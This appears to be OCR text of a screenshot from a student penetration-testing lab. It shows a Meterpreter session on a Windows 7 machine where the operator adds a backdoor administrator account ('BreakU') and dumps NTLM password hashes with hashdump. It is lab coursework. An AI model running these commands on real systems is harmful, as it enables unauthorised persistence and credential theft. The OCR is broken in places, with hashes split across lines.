 ations Places Terminal Attacker Kali - External Workstation on CS301-EJENK015 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
meterpreter > net user /add BreakU test@123
[-] Unknown command: net.
meterpreter > shell
Process 648 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reser
ved.
C:\Windows\system32>net user /add BreakU test@123
net user /add BreakU test@123
The command completed successfully.
C:\Windows\system32>net localgroup administrators BreakU /a
dd
net localgroup administrators BreakU /add
The command completed successfully.
C:\Windows\system32>exit
exit
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0
d16ae931b73c59d7e0c089c0:::
BreakU:1006:aad3b435b51404eeaad3b435b51404ee:c20a43b7150352
8c05c57fcbff0c78e3:::
CeeDee:1004:aad3b435b51404eeaad3b435b51404ee:78fce41a76c8d6
58b8c6a78e8839ccb4:::
Dak:1003:aad3b435b51404eeaad3b435b51404ee:dcd848cca72515ce6
f162c00c8786ce3:::
Open *ejenk015.WinHASH Save
Administrator:500:aad3b435b51404eeaad3b435b51404ee:
31d6cfe0d16ae931b73c59d7e0c089c0:::
BreakU:
1006:aad3b435b51404eeaad3b435b51404ee:c20a43b71503528c05c57fc
CeeDee:1004:aad3b435b51404eeaad3b435b51404ee:
78fce41a76c8d658b8c6a78e8839ccb4:::
Dak:
1003:aad3b435b51404eeaad3b435b51404ee:dcd848cca72515ce6f162c0
Guest:501:aad3b435b51404eeaad3b435b51404ee:
31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:
2d79c7f57c09bad3139f56290e444b23:::
Micah:
1005:aad3b435b51404eeaad3b435b51404ee:f816c6d81eabab7b0239f52
Window 7:1000:aad3b435b51404eeaad3b435b51404ee:
8846f7eaee8fb117ad06bdd830b7586c:::
root@CS2APenTest: ~
File Edit View Search Terminal Help
root@CS2APenTest:~# gedit ejenk015.WinHASH
Activate Windows
Go to Settings to activate Win
Show des
5:58 PM
11/18/2023